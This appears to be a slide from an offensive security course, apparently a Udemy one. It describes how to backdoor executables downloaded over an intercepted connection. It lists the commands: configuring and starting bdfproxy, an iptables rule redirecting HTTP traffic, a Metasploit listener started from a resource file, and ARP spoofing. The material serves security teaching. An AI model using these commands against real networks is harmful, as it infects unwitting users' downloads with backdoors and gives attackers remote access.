 2
CLIENT SIDE ATTACKS
Backdoor delivery method 2 - backdooring exe downloads
● Backdoor any exe the target downloads.
● We need to be in the middle of the connection.
1. Set IP address in config. > leafpad /etc/bdfproxy/bdfproxy.cfg
2. Start bdfproxy. > bdfproxy
3. Redirect traffic to bdfoxy.
> iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080
4. Start listening for connections
> msfconsole -r /usr/share/bdfproxy/bdf_proxy_msf_resource.rc
5. Start arp spoofing.
ûdemy